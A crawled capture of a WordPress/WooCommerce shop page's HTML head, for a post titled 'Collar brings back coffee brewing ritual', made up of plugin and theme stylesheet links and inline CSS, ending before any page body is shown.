

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/
body_size: 50279
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shop.ifsaseeds.com/xmlrpc.php">

	<title>Collar brings back coffee brewing ritual &#8211; SHOP IFSA </title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SHOP IFSA  &raquo; Feed" href="https://shop.ifsaseeds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHOP IFSA  &raquo; Comments Feed" href="https://shop.ifsaseeds.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SHOP IFSA  &raquo; Collar brings back coffee brewing ritual Comments Feed" href="https://shop.ifsaseeds.com/collar-brings-back-coffee-brewing-ritual/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shop.ifsaseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.ifsaseeds.com%2Fcollar-brings-back-coffee-brewing-ritual%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shop.ifsaseeds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshop.ifsaseeds.com%2Fcollar-brings-back-coffee-brewing-ritual%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://shop.ifsaseeds.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color: #555;
	max-width: 40px;
	min-width: 40px;
	border-color: #cccccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://shop.ifsaseeds.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://shop.ifsaseeds.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://shop.ifsaseeds.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://shop.ifsaseeds.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://shop.ifsaseeds.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://shop.ifsaseeds.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://shop.ifsaseeds.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//shop.ifsaseeds.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.21' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://shop.ifsaseeds.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 800px;
	max-height: 650px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(800px);
	max-width: 800px;
}

	.xoo-el-sidebar{
		background-image: url(https://shop.ifsaseeds.com/wp-content/plugins/easy-login-woocommerce/assets/images/popup-sidebar.jpg);
		min-width: 40%;
	}

.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 40px 30px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://shop.ifsaseeds.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://shop.ifsaseeds.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shop.ifsaseeds.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768914742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://shop.ifsaseeds.com/wp-content/uploads/elementor/css/post-10.css?ver=1768914742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://shop.ifsaseeds.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1768914742' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4648-css' href='https://shop.ifsaseeds.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768927231' type='text/css' media='all' />
<link rel='stylesheet' id='awcfe-frontend-css' href='https://shop.ifsaseeds.com/wp-content/plugins/checkout-field-editor-and-manager-for-woocommerce/assets/css/frontend.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://shop.ifsaseeds.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart-child/style.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://shop.ifsaseeds.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
